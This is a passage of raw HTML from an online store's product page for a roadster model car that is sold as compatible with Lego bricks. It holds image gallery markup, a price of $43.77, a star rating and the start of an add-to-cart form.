//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?quality=80&v=1706635053&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          loading="lazy"
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230400792"
    >
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25359407218968__main-36867230433560"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25359407218968__main-36867230433560"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=715" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--25359407218968__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;"><picture data-f="high">
        <source
          type="image/webp"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
        <img
          src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=412"
          srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=300 300w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=400 400w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=450 450w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=482 482w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=500 500w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=600 600w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=715 715w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=990 990w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=1200 1200w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?quality=80&v=1706635053&width=1430 1430w"
          sizes="(min-width: 990px) calc(55.0vw - 7rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
          width="412"
          height="412"
          class="image-magnify-none"
          loading="lazy"
          
          fetchpriority="high"
          
          alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store">
      </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="36867230433560"
    >
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">7</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25359407218968__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25359407218968__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25359407218968__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25359407218968__main-0"
            class="thumbnail-list__item slider__slide mobile-thumb-small"
            data-target="template--25359407218968__main-36867230499096"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--25359407218968__main"
              aria-describedby="Thumbnail-template--25359407218968__main-0
"
            >
              <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083&amp;width=200 200w" width="200" height="200" loading="lazy" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25359407218968__main-1"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--25359407218968__main-36867230269720"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25359407218968__main"
                aria-describedby="Thumbnail-template--25359407218968__main-1
"
              >
                
                
                
                
                  <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-342568.webp?v=1706635060&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-1
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--25359407218968__main-2"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--25359407218968__main-36867230302488"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25359407218968__main"
                aria-describedby="Thumbnail-template--25359407218968__main-2
"
              >
                
                
                
                
                  <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-500526.webp?v=1706635060&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-2
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--25359407218968__main-3"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--25359407218968__main-36867230335256"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25359407218968__main"
                aria-describedby="Thumbnail-template--25359407218968__main-3
"
              >
                
                
                
                
                  <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-418200.webp?v=1706635074&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-3
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--25359407218968__main-4"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--25359407218968__main-36867230368024"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25359407218968__main"
                aria-describedby="Thumbnail-template--25359407218968__main-4
"
              >
                
                
                
                
                  <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-800048.webp?v=1706635077&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-4
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--25359407218968__main-5"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--25359407218968__main-36867230400792"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25359407218968__main"
                aria-describedby="Thumbnail-template--25359407218968__main-5
"
              >
                
                
                
                
                  <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-281839.webp?v=1706635053&amp;width=200 200w" width="200" height="200" fetchpriority="high" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-5
">
                
              </button>
            </li><li
              id="Slide-Thumbnails-template--25359407218968__main-6"
              class="thumbnail-list__item slider__slide mobile-thumb-small"
              data-target="template--25359407218968__main-36867230433560"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25359407218968__main"
                aria-describedby="Thumbnail-template--25359407218968__main-6
"
              >
                
                
                
                
                  <img src="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=200" alt="Roadster Assembled Compatible With Lego Model Car - The Little Big Store" srcset="//www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=54 54w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=74 74w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=104 104w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=124 124w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=150 150w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=180 180w, //www.thelittlebigstore.co/cdn/shop/products/roadster-assembled-compatible-with-lego-model-car-514518.webp?v=1706635053&amp;width=200 200w" width="200" height="200" loading="lazy" fetchpriority="low" sizes="(min-width: 990px) 150px,
          (min-width: 750px) 120px,
          (min-width: 550px) calc((100vw - 8rem) / 4),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25359407218968__main-6
">
                
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25359407218968__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25359407218968__main"
          data-section="template--25359407218968__main"
          data-url="/products/roadster-assembled-compatible-with-lego-model-car"
          class="product__info-container fade-in-child"
        ><div
                  class="star-rating product-block-rating_HWTnKx"
                  style="display:flex; align-items: center; justify-content: flex-start;"
                  
                >
                  <style data-shopify>
                    
                      .product-block-rating_HWTnKx .stars-inner::before{
                        color: #fccd0c;
                      }
                    
                    .product-block-rating_HWTnKx {
                      padding-top: 0px;
                      padding-bottom: 0px;
                    }

                    .stars-inner::before,
                    .stars-outer::before {
                      font-size: 18px;
                      line-height: 1;
                      letter-spacing: 0;
                      font-weight: normal;
                      text-rendering: geometricPrecision;
                      -webkit-font-smoothing: antialiased;
                      -moz-osx-font-smoothing: grayscale;
                    }
                  </style>
                  
                  <div class="stars-outer">
                    
                    
                    
                    

                    
                    <div class="stars-inner" style="width: 96.0%"></div>
                  </div>
                  
                    <style data-shopify> 
                      span.rating p strong {
                        color: #000000 !important;
                      }  
                    </style>
                    <span
                      class="rating"
                      style="
                        margin-left: 8px; 
                        word-wrap: break-word; 
                        font-size: 12px; 
                        color: #000000;
                      "
                    >
                      <p>4.9 | 20,000+ Happy Customers</p>
                    </span>
                  
                </div><div class="product__title product-block-title" >
                  <style data-shopify>
                    .product-block-title{
                      padding-top: 0px;
                      padding-bottom: 4px;
                    }
                    #block-heading-title{
                      font-size: 24px!important;
                      line-height: 32px!important;
                      color: #000000;
                    }
                    @media (max-width: 768px) {
                      #block-heading-title{
                        font-size: 18px!important;
                        line-height: 26px!important;
                      }
                    }
                  </style>

                  <h1
                    id="block-heading-title"
                    class="title  product-title--nouppercase  left mobile_left"
                  >
                    Roadster Assembled Compatible With Lego Model Car
                  </h1>
                  <a href="/products/roadster-assembled-compatible-with-lego-model-car" class="product__title">
                    <h2 class="h1">
                      Roadster Assembled Compatible With Lego Model Car
                    </h2>
                  </a>
                </div><div
                  class="no-js-hidden product-page-price product-block-price"
                  id="price-template--25359407218968__main"
                  role="status"
                  
                >
                  <style data-shopify>
                    .product-block-price{
                      padding-top: 4px;
                      padding-bottom: 8px;
                    }
                  </style>
                  
                  
                  

<div
  class="
    price price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span style="color: #e52823; font-weight: 700; 
                    color: !important;
                    font-size: 20px!important;
                  " class="price-item price-item--regular">
        $43.77
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span
        style="color: #e52823; 
                    color: !important;
                    font-size: 20px!important;
                  "
        class="price-item price-item--sale price-item--last"
      >
        $43.77
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s
            style="color: #8e8e8e; 
                    color: !important;
                    font-size: 17px!important;
                  "
            class="price-item price-item--regular"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span
      class="badge price__badge-sale save-badge color-"
    >
      
      
      
<svg class="icon icon-discount color-foreground-text" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M21.41 11.58L12.41 2.58C12.05 2.22 11.55 2 11 2H4C2.9 2 2 2.9 2 4V11C2 11.55 2.22 12.05 2.59 12.42L11.59 21.42C11.95 21.78 12.45 22 13 22C13.55 22 14.05 21.78 14.41 21.41L21.41 14.41C21.78 14.05 22 13.55 22 13C22 12.45 21.77 11.94 21.41 11.58ZM5.5 7C4.67 7 4 6.33 4 5.5C4 4.67 4.67 4 5.5 4C6.33 4 7 4.67 7 5.5C7 6.33 6.33 7 5.5 7Z" />
</svg>
      <span
        class="nowrap"
      >SAVE %</span>
    </span>

    <span class="badge price__badge-sold-out">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25359407218968__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47610643251480">
